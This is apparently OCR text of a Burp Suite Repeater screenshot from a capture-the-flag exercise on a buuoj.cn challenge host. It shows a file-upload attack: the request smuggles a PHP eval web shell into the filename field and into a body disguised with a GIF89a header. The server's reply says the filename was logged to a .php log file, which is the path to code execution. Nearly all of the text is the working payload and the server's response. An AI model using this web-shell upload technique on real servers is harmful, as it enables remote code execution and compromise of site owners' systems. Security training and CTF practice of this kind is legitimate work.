 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
发送 取消 < > 目标: http://7f2e9dd6-d644-412b-abb6-64cb9a39a6e5.node5.buuoj.cn:81 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 7f2e9dd6-d644-412b-abb6-64cb9a39a6e5.node5.buuoj.cn:81
3 Content-Length : 335
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin :
http://7f2e9dd6-d644-412b-abb6-64cb9a39a6e5.node5.buuoj.cn:81
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary6zho0KwvDKIvAorj
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer :
http://7f2e9dd6-d644-412b-abb6-64cb9a39a6e5.node5.buuoj.cn:81/use
r.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : username =QE5FDx4%3D
14 Connection : close
15
16 ------WebKitFormBoundary6zho0KwvDKIvAorj
17 Content-Disposition : form-data ; name ="file "; filename ="<?=
eval($_REQUEST[123])?> "
18 Content-Type : image/jpeg
19
20 GIF89a
21 <?php eval($_REQUEST[123])?>
22 ------WebKitFormBoundary6zho0KwvDKIvAorj
23 Content-Disposition : form-data ; name ="submit "
24
25 Submit
26 ------WebKitFormBoundary6zho0KwvDKIvAorj--
27
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Mon, 13 May 2024 15:34:03 GMT
4 Content-Type : text/html
5 Content-Length : 157
6 Connection : close
7 Vary : Accept-Encoding
8 X-Powered-By : PHP/5.5.9-1ubuntu4.29
9 Cache-Control : no-cache
10
11 I logged the file name you uploaded to
logs/upload.28c4b0e60aee1007d28b4e092330360d.log.php . LOL<script >
setTimeout ('location.href="user.php"' ,3000 );
</script >
? Search... 没有匹配
Inspector
Selection 26
Selected text
<?= eval($_REQUEST[123])?>
Decoded from: Select
取消 Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
请求标头 13
Response Headers 8
完成 382字节 | 57毫秒